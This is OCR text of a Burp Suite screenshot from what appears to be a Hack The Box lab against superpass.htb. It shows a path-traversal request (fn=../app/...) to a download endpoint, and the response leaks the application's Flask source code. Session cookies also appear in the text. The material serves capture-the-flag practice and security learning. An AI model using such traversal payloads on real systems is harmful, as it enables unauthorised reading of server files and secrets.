 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × 3 × +
Send Cancel < > Target: http://superpass.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /download?fn=../app/app/superpass/views/vault_views.py HTTP/1.1
2 Host: superpass.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/112.0.5615.138 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
8 Cookie: remember_token=
10|f3759f1d1f51d75894950e54c271bdf884fb4de93b236d72e647dc94fc817e751545a5048e0adc8a2b54a4403cfb48
be1a7bea1c103e8840124c187b627504b8; session=
.eJwtjsGKwzAMRH_F6FwW23JsOV-x96UUyZGbQNqUOD2V_vu6UBh4DDMM84JLXbnN2mD8e4E5OuCmrfFV4QS_q3JTs25Xs9zN
sRkupYfmmJdmHr3zA-f3-dRHdm0zjMf-1O6WCUZwlKrDWJHDEHKJKWd0FQNaScKBQh18yqIDU7A1CyGWIk58mKLErEpi02SpN
1xEzyUkr9zBmbonLXFyWENl7iIZnJeanVLxQpY-9y_Ppvv3jYX3PxMhRuE.ZF-ibg.pqjhHgliUI47GQhi41Gfeul6Mbw
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 13 May 2023 15:11:03 GMT
4 Content-Type: text/csv; charset=utf-8
5 Content-Length: 2987
6 Connection: close
7 Content-Disposition: attachment; filename=superpass_export.csv
8 Vary: Cookie
9
10 import flask
11 import subprocess
12 from flask_login import login_required, current_user
13 from superpass.infrastructure.view_modifiers import response
14 import superpass.services.password_service as password_service
15 from superpass.services.utility_service import get_random
16 from superpass.data.password import Password
17
18
19 blueprint = flask.Blueprint('vault', __name__, template_folder='templates')
20
21
22 @blueprint.route('/vault')
23 @response(template_file='vault/vault.html')
24 @login_required
25 def vault():
26 passwords = password_service.get_passwords_for_user(current_user.id)
27 print(f'{passwords=}')
28 return {
'passwords': passwords
}
29
30
31 @blueprint.get('/vault/add_row')
32 @response(template_file='vault/partials/password_row_editable.html')
33 @login_required
34 def add_row():
35 p = Password()
36 p.password = get_random(20)
37 return {
"p": p
}
38
39
40 @blueprint.get('/vault/edit_row/<id>')
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 8
Response headers 7
? Search... 0 matches
? Search... 0 matches
Done
3,232 bytes | 18 millis